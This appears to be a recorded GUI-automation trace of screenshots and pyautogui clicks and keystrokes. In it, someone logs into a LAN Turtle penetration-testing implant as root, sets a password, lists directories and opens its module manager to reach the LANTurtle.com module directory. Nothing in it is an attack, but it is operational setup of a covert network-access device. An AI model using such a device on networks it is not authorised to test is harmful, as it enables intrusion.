
pyautogui.moveTo(217, 286)

pyautogui.moveTo(267, 302)

# Accept the changed host key, log in as root and confirm the new password twice
pyautogui.click(322, 409)

pyautogui.write('ro')

pyautogui.click(248, 276)

pyautogui.click(248, 275)

pyautogui.press('Down')

pyautogui.press('Up')

pyautogui.click(226, 348)

pyautogui.click(337, 275)

pyautogui.click(330, 346)

pyautogui.press('Down')

pyautogui.press('Down')

# Exit to the root prompt, run ls and ls -la /, then relaunch turtle
pyautogui.click(284, 324)

pyautogui.write('ls')

pyautogui.write('ls -la /')

pyautogui.write('turtle')

pyautogui.moveTo(184, 283)

# Select modulemanager to view its stopped, boot-disabled status screen
pyautogui.click(231, 335)

# Choose Directory in Module Manager's configuration and confirm connecting to LANTurtle.com
pyautogui.click(401, 336)
